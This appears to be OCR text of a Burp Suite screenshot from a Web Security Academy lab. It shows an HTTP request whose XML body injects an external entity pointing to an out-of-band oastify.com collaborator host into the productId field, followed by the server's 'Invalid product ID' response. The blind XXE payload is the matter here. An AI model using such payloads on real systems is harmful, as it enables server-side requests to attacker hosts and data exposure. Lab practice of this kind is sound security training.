 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1d0076046bf4d98081eef200ea00cb.web-security-academy.net
3 Cookie: session=Scs2CLNZeYHyMrkyGu31sR0VqnprmZ6n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1d0076046bf4d98081eef200ea00cb.web-security-academy.net/product?productI
d=1
9 Content-Type: application/xml
10 Content-Length: 210
11 Origin: https://0a1d0076046bf4d98081eef200ea00cb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="utf-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://xijipdwdz941jvddbgngnxgel5rwfn3c.oastify.com"> ]>
19 <stockCheck>
<productId>
1&xxe;
</productId>
<storeId>
1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"